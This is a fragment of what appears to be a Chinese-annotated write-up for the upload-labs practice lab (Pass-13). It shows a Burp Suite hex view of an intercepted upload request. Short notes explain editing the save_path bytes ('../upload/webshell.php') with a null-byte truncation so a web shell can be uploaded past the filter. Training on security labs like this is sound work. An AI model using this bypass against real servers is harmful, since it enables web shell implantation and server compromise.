 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
21 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 tion: closeRef
22 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 31 32 37 erer: http://127
23 2e 30 2e 30 2e 31 2f 75 70 6c 6f 61 64 2d 6c 61 .0.0.1/upload-la
24 62 73 2d 6d 61 73 74 65 72 2f 75 70 6c 6f 61 64 bs-master/upload
25 2d 6c 61 62 73 2d 6d 61 73 74 65 72 2f 50 61 73 -labs-master/Pas
26 73 2d 31 33 2f 69 6e 64 65 78 2e 70 68 70 0d 0a s-13/index.php
27 55 70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 Upgrade-Insecure
28 2d 52 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a -Requests: 1
29 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
找到修改路径的地方
2a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 31 31 34 -------------114
2b 39 37 35 39 33 34 35 35 39 38 32 34 39 39 33 35 9759345598249935
找到对应的二进制，修改为70，00
2c 39 39 34 38 36 32 33 32 0d 0a 43 6f 6e 74 65 6e 99486232Conten
2d 74 2d 44 69 73 70 6f 73 69 74 69 6f 6e 3a 20 66 t-Disposition: f
2e 6f 72 6d 2d 64 61 74 61 3b 20 6e 61 6d 65 3d 22 orm-data; name="
2f 73 61 76 65 5f 70 61 74 68 22 0d 0a 0d 0a 2e 2e save_path"..
30 2f 75 70 6c 6f 61 64 2f 77 65 62 73 68 65 6c 6c /upload/webshell
31 2e 70 68 70 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d .php----------
32 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
33 2d 2d 2d 31 31 34 39 37 35 39 33 34 35 35 39 38 ---1149759345598
改为00
34 32 34 39 39 33 35 39 39 34 38 36 32 33 32 0d 0a 24993599486232
35 43 6f 6e 74 65 6e 74 2d 44 69 73 70 6f 73 69 74 Content-Disposit